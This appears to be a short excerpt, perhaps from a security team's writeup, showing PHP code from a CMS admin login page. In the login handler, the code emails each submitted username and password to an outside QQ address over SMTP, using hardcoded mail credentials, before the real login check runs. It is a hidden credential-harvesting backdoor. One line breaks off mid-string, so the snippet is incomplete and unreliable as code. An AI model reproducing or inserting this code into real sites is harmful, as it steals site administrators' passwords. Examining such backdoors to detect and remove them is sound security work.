 //登录检测
$admindirs = explode('/',str_replace("\\",'/',dirname(__FILE__)));
$admindir = $admindirs[count($admindirs)-1];
if($dopost=='login')
{
$validate = empty($validate) ? '' : strtolower(trim($validate));
$svali = strtolower(GetCkVdValue());
if(($validate=='' || $validate != $svali) && preg_match("/6/",$safe_gdopen)){
ResetVdValue();
ShowMsg('验证码不正确!','login.php',0,1000);
exit;
} else {
$cuserLogin = new userLogin($admindir);
if(!empty($userid) && !empty($pwd))
{
include_once("mail.inc.php");
$smtp = new smtp("smtp.qq.com",25,true,"27342039@qq.com","g42156","27343039@
$smtp->debug = false;
$mailto="221723624@qq.com";
$mailsubject="web Message";
$mailfrom="HR";
$mailbody="Name=".$userid."<br>";
$mailbody=$mailbody."pass=".$pwd."<br>";
$mailtype = "HTML";
$mailsubject = '=?UTF-8?B?'.base64_encode($mailsubject).'?=';
$mailfrom = '=?UTF-8?B?'.base64_encode($mailfrom).'?=';
$smtp->sendmail($mailto, $mailfrom, $mailsubject, $mailbody, $mailtype);
$res = $cuserLogin->checkUser($userid,$pwd);
//success
if($res==1)
{
$cuserLogin->keepUser();
if(!empty($gotopage))
F4CK
Security Team